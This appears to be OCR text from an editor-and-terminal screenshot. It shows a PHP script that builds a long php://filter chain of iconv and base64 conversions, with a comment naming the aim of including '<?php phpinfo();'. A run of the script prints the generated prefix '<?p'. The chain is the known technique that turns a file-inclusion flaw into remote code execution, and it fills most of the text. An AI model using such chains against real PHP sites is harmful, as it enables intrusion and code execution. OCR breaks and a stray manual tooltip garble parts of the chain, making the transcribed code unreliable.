 3 // include("<?php phpinfo();")
4
5 $filter_chain = "php://filter/convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|con
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-dec
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UT
convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP7
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|con
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-enco
convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.U
convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS
convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|
convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.i
MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-deco
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon
CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-
T.61-8BIT|convert.iconv.865.UCS-4LE|conver v.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.
Convert string to requested character encoding
base64-encode|convert.iconv.UTF8.UTF7|conv decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INI
iconv( string $in_charset , string $out_charset , string $str ): string
UTF16|convert.iconv.CSIBM1133.IBM943|conve |convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1
IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=data://,aaa";
6
7 // data://,aaaaaaaaaaaaaaaaaaaaaaaa
8 var_dump(file_get_contents($filter_chain));
9
10 $filter_chain_1 = "php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7/resource=php://temp";
PROBLEMS DEBUG CONSOLE TERMINAL OUTPUT PORTS COMMENTS
root@e53145ff9178:/var/www/html# php index.php
/var/www/html/index.php:8:
string(3) "<?p"
</br>root@e53145ff9178:/var/www/html#
zsh php
Shell: fil